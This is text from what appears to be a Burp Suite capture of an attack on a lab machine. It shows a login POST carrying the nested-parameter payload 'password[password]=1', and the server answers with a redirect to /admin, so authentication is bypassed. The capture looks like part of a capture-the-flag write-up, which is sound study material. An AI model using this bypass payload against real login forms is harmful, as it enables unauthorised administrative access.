 Send Cancel < > Follow redirection Target: http://10.10.11.178 HTTP/1
Request
Pretty Raw Hex \n
1 POST /api/login HTTP/1.1
2 Host: 10.10.11.178
3 User-Agent: Mozilla/5.0 (X11; Ubuntu;
Linux x86_64; rv:109.0) Gecko/20100101
Firefox/110.0
4 Accept:
text/html,application/xhtml+xml,applica
tion/xml;q=0.9,image/avif,image/webp,*/
*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type:
application/x-www-form-urlencoded
8 Content-Length: 35
9 Origin: http://10.10.11.178
10 Connection: close
11 Referer: http://10.10.11.178/login
12 Cookie: connect.sid=
s%3AfwFGY0wm3c9GJN8d0uhaJ_NzLEHOHe1H.oW
pvrp2N0NsEbGizfrOv2DZ2U1GAHz3zv%2BMdvjf
q1JU
13 Upgrade-Insecure-Requests: 1
14
15 username=admin&password[password]=1
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 302 Found
2 Date: Mon, 20 Mar 2023 20:55:08 GMT
3 Server: Apache/2.4.41 (Ubuntu)
4 X-Powered-By: Express
5 Location: /admin
6 Vary: Accept
7 Content-Type: text/html; charset=utf-8
8 Content-Length: 56
9 Set-Cookie: connect.sid=
s%3A5h-2lnT3on5ZOVAOIwiyg2blLl0gpG5T.k0
RLe8vPL6OuiNH3KkK%2Bbv%2FOl1V42qIVyiUId
HBs1A8; Path=/; Expires=Mon, 20 Mar
2023 20:59:08 GMT; HttpOnly;
SameSite=Strict
10 Connection: close
11
12 <p>
Found. Redirecting to <a href="/admin
">
/admin
</a>
</p>